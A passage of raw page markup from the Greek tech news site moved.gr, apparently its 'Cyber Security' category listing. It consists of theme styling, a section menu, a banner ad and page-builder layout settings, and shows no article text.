                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_26a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_26a .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_26a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_26a .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_26a .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_26a .tdb-menu > li > a,
                .tdi_46_26a .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_26a .tdb-menu > li > a,
                .tdi_46_26a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_26a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_26a .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_26a .tdb-menu > li > a,
                .tdi_46_26a .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_26a .tdb-menu > li > a,
                .tdi_46_26a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_26a .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_26a .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_26a .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_26a .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_26a .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_26a .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_26a .tdb-menu > li > a:after,
				.tdi_46_26a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_26a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_26a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_26a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_26a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_26a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_26a .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_26a class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_5d6" class="tdc-zone"><div class="tdc_zone tdi_50_ab2  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_ab2{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_6a6" class="tdc-row"><div class="vc_row tdi_52_6a2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_6a2{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_a6a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_a6a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_c12" class="tdc-zone"><div class="tdc_zone tdi_56_1a4  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_1a4{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_56_1a4{
margin-bottom:20px !important;
}

</style><div id="tdi_57_a77" class="tdc-row stretch_row"><div class="vc_row tdi_58_b97  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_b97{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_b97{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_b97 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_a77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_a77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/03/202000216c1941bd-4c7b-0e0e-db26-f4af9c42824a.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_666{
                    vertical-align: middle;
                }
/* inline tdc_css att */

.tdi_60_666{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_abb tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_abb" >
<style>

/* inline tdc_css att */

.tdi_61_abb{
margin-left:150px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-7"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div></p>
</div></div></div></div></div></div><div id="tdi_62_cb1" class="tdc-row"><div class="vc_row tdi_63_269  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_269{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_63_269{
margin-bottom:30px !important;
}

.tdi_63_269 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_269{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_269{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_269{
margin-bottom:10px !important;
}
}

</style><div class="vc_column tdi_65_919  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_919{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66_eb1 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_eb1" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_eb1{
margin-bottom:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_eb1{
margin-bottom:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_eb1 .tdm-descr{
                    color: #dad05d;
                
					font-family:Ubuntu !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">ΚΑΤΗΓΟΡΙΑ</p></div><div class="td_block_wrap tdb_title tdi_67_226 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67_226" >
<style>

/* inline tdc_css att */

.tdi_67_226{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_226{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_226{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_226 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67_226 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_67_226{
					text-align: center;
				}.tdi_67_226 .tdb-first-letter{
					left: 0;
					right: 0;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_67_226 .tdb-title-text{
					font-family:Ubuntu !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_67_226 .tdb-title-text{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cyber Security</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_69_964 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_69_964" >
<style>
/* custom css */
.td-theme-wrap .tdi_69_964{
					text-align: center;
				}.tdi_69_964 .td-category .entry-category a,
				.tdi_69_964 .td-subcat-more{
					padding: 3px 4px 2px;
				
				    font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_964 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: #dad05d;;
				
					border-color: rgba(218,208,93,0) !important;
				}.tdi_69_964 .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_69_964 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_69_964 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_69_964 .td-category .entry-category a{
					color: #2f3d4c !important;
				}.tdi_69_964 .td-subcat-dropdown a{
				    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_69_964 .td-category .entry-category a,
				.tdi_69_964 .td-subcat-more{
				    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div id="tdi_69_964" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class="td-current-sub-category"  href="https://www.moved.gr/category/the-matrix/cyber-security/" ><span class="tdb-sibling-cat-bg"></span>Cyber Security</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_70_3b3" class="tdc-row"><div class="vc_row tdi_71_d3a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_d3a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_73_b6b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_b6b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_74_9ac tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_74_9ac" >
<style>

/* inline tdc_css att */

.tdi_74_9ac{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_9ac{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_9ac .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_74_9ac .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_9ac .td-image-container,
				.ie11 .tdi_74_9ac .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_9ac .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_74_9ac .td-module-meta-info,
				.ie11 .tdi_74_9ac .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_9ac .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_74_9ac .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_74_9ac .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_74_9ac .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_74_9ac .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					background-color: #dad05d;
				
					color: #000000;
				
					font-family:Ubuntu !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_74_9ac .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_9ac .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_9ac .td-read-more{
					display: none;
				}.tdi_74_9ac .td-post-author-name{
					display: none;
				}.tdi_74_9ac .td-post-date,
				.tdi_74_9ac .td-post-author-name span{
					display: inline-block;
				
					color: #aaaaaa;
				}.tdi_74_9ac .entry-review-stars{
					display: inline-block;
				}.tdi_74_9ac .td-icon-star,
                .tdi_74_9ac .td-icon-star-empty,
                .tdi_74_9ac .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_9ac .td-module-comments{
					display: none;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_9ac .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_74_9ac .td-post-author-name a{
					color: #000000;
				}.tdi_74_9ac .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;font-weight:400 !important;
				}.tdi_74_9ac.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_74_9ac .page-nav,
				.tdi_74_9ac .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_74_9ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_9ac .td-block-title a,
				.tdi_74_9ac .td-block-title span{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_9ac.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_74_9ac .page-nav a,
				.tdi_74_9ac .page-nav span,
				.tdi_74_9ac .td-load-more-wrap a{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_9ac .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_9ac .td-author-date,
				.tdi_74_9ac .tdb-author-photo,
				.tdi_74_9ac .td-post-author-name,
				.tdi_74_9ac .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;font-weight:500 !important;
				}.tdi_74_9ac .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_74_9ac .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_9ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_9ac .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_74_9ac .td-module-container:before{
					bottom: -20px;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_9ac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_9ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_9ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_9ac .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_74_9ac .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_74_9ac .td-module-container:before{
					bottom: -15px;
				}.tdi_74_9ac .td-excerpt{
					display: none;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_9ac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_9ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_9ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_9ac .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_74_9ac .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_74_9ac .td-image-container,
				.ie11 .tdi_74_9ac .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_9ac .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_74_9ac .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_74_9ac .td-module-container:before{
					bottom: -15px;
				}.tdi_74_9ac .td-excerpt{
					display: none;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:400 !important;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_9ac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_9ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_9ac.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_74_9ac .page-nav,
				.tdi_74_9ac .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_74_9ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_9ac .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_9ac .td-post-category{
					font-family:Ubuntu !important;font-size:17px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_74_9ac .td-author-date,
				.tdi_74_9ac .tdb-author-photo,
				.tdi_74_9ac .td-post-author-name,
				.tdi_74_9ac .td-module-comments a{
					font-family:Ubuntu !important;font-size:17px !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_74_9ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_9ac = new tdBlock();
block_tdi_74_9ac.id = "tdi_74_9ac";
block_tdi_74_9ac.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"800","title_txt_hover":"#000000","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTcifQ==","f_meta_font_style":"","f_meta_font_weight":"500","author_txt":"#000000","date_txt":"#aaaaaa","f_ex_font_family":"617","f_ex_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMTcifQ==","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","f_header_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_header_font_weight":"800","f_header_font_line_height":"1.1","f_header_font_family":"617","f_pag_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_pag_font_weight":"800","f_pag_font_line_height":"1.1","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTcifQ==","f_ex_font_weight":"400","f_btn_font_family":"617","cat_txt":"#000000","show_cat":"none","category_id":15509,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_f